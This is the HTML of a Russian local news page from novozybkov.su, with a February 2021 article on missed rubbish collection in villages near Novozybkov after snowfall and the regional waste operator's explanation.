<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-107549" class="post-107549 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex tag-180 tag-2424 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba\/","headline":"Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2021\/02\/c1dQMmPOLTM-копия.jpg","dateCreated":"2021-02-16T17:52:52+00:00","datePublished":"2021-02-16T17:52:52+00:00","dateModified":"2021-02-23T11:30:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" /><a href="https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2021/02/c1dQMmPOLTM-копия.jpg" alt="Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2021-02-16T17:52:52+03:00">16.02.2021</time> <time class="entry-time" datetime="2021-02-16T17:52:52+03:00">17:52</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Иначе их окончательно растащат собаки<span lang="en-US">. </span><span lang="ru-RU">Очередной рейс пропущен из-за снегопада, а внеочередных — не будет.</span><span id="more-107549"></span></p>
<p style="text-align: justify;">В селе под Новозыбковом не вывезли мусор после снегопада. Накануне жители села Халеевичи сообщили в редакцию о том, что в минувшую в пятницу, 12 февраля, по графику не приехала машина за сбором ТКО.</p>
<p style="text-align: justify;">С подобной проблемой столкнулись и во Внуковичах, где мусор, также, забирают по пятницам.</p>
<p style="text-align: justify;">Уже после опубликования заметки, мы получили ответ от пресс-службы АО &#171;Чистая планета&#187;.</p>
<p style="text-align: justify;">Региональный оператор по обращению с ТКО в Брянской области пояснил следующее:</p>
<blockquote><p><span style="color: #993366;"><i>«В связи с погодными условиями график вывоза отходов сместился.</i></span></p>
<p><span style="color: #993366;"><i>Если в минувшую пятницу, 12 января, спецтехника не смогла из-за снежных завалов проехать к месту сбора, то теперь машина приедет туда по графику.</i></span></p>
<p><span style="color: #993366;"><i>Если у них вывоз по пятницам, то значит, &#8212; в пятницу.</i></span></p>
<p><span style="color: #993366;"><i>Кроме того, во многих населенных пунктах в настоящее время дороги расчищены только для проезда легковых машин, а грузовые машины, в частности, мусоровозы, проехать по-прежнему не могут. Водители спецтехники жалуются, что во многих районах по-прежнему нет подъезда непосредственно к местам сбора ТКО».</i></span></p></blockquote>
<p style="text-align: justify;">Надо сказать, что жители села Халеевичи сразу отметили, что у них дороги расчищены, проехать можно было и в воскресенье, и в понедельник, и сегодня.</p>
<p style="text-align: justify;">О том, будет ли снижена плата за услугу по вывозу мусора в феврале, не сообщается.</p>
<p style="text-align: justify;">Фото: БрянскНОВОСТИ.<span lang="en-US">RU</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" data-a2a-title="Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8-%25d1%2581-%25d0%25bc%25d1%2583%25d1%2581%25d0%25be%25d1%2580%25d0%25be%25d0%25bc-%25d1%2581%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bd%25d0%25b0%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%2F&amp;linkname=%D0%9A%D1%83%D0%BB%D0%B8%20%D1%81%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%BE%D0%BC%20%D1%81%D0%B5%D0%BB%D1%8F%D0%BD%D0%B0%D0%BC%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BD%D0%B0%D0%B4%D0%BE%20%D0%B7%D0%B0%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4%20%D1%81%20%D1%83%D0%BB%D0%B8%D1%86" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8-%25d1%2581-%25d0%25bc%25d1%2583%25d1%2581%25d0%25be%25d1%2580%25d0%25be%25d0%25bc-%25d1%2581%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bd%25d0%25b0%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%2F&amp;linkname=%D0%9A%D1%83%D0%BB%D0%B8%20%D1%81%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%BE%D0%BC%20%D1%81%D0%B5%D0%BB%D1%8F%D0%BD%D0%B0%D0%BC%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BD%D0%B0%D0%B4%D0%BE%20%D0%B7%D0%B0%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4%20%D1%81%20%D1%83%D0%BB%D0%B8%D1%86" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8-%25d1%2581-%25d0%25bc%25d1%2583%25d1%2581%25d0%25be%25d1%2580%25d0%25be%25d0%25bc-%25d1%2581%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bd%25d0%25b0%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%2F&amp;linkname=%D0%9A%D1%83%D0%BB%D0%B8%20%D1%81%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%BE%D0%BC%20%D1%81%D0%B5%D0%BB%D1%8F%D0%BD%D0%B0%D0%BC%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BD%D0%B0%D0%B4%D0%BE%20%D0%B7%D0%B0%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4%20%D1%81%20%D1%83%D0%BB%D0%B8%D1%86" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8-%25d1%2581-%25d0%25bc%25d1%2583%25d1%2581%25d0%25be%25d1%2580%25d0%25be%25d0%25bc-%25d1%2581%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bd%25d0%25b0%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%2F&amp;linkname=%D0%9A%D1%83%D0%BB%D0%B8%20%D1%81%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%BE%D0%BC%20%D1%81%D0%B5%D0%BB%D1%8F%D0%BD%D0%B0%D0%BC%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BD%D0%B0%D0%B4%D0%BE%20%D0%B7%D0%B0%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4%20%D1%81%20%D1%83%D0%BB%D0%B8%D1%86" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8-%25d1%2581-%25d0%25bc%25d1%2583%25d1%2581%25d0%25be%25d1%2580%25d0%25be%25d0%25bc-%25d1%2581%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bd%25d0%25b0%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%2F&amp;linkname=%D0%9A%D1%83%D0%BB%D0%B8%20%D1%81%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%BE%D0%BC%20%D1%81%D0%B5%D0%BB%D1%8F%D0%BD%D0%B0%D0%BC%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BD%D0%B0%D0%B4%D0%BE%20%D0%B7%D0%B0%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4%20%D1%81%20%D1%83%D0%BB%D0%B8%D1%86" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8-%25d1%2581-%25d0%25bc%25d1%2583%25d1%2581%25d0%25be%25d1%2580%25d0%25be%25d0%25bc-%25d1%2581%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bd%25d0%25b0%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%2F&amp;linkname=%D0%9A%D1%83%D0%BB%D0%B8%20%D1%81%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%BE%D0%BC%20%D1%81%D0%B5%D0%BB%D1%8F%D0%BD%D0%B0%D0%BC%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%BD%D0%B0%D0%B4%D0%BE%20%D0%B7%D0%B0%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4%20%D1%81%20%D1%83%D0%BB%D0%B8%D1%86" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bd%d0%b5-%d0%b2%d1%8b%d0%b2%d0%b5%d0%b7%d0%bb%d0%b8-%d0%bc%d1%83%d1%81/" rel="prev"><span class="meta-nav">&larr;</span> В селе под Новозыбковом не вывезли мусор после снегопада</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%82%d0%be%d0%bf-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d1%8e%d1%89%d0%b8%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd/" rel="next">Топ самых дорожающих продуктов в Брянской области возглавили сахар и масло <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" 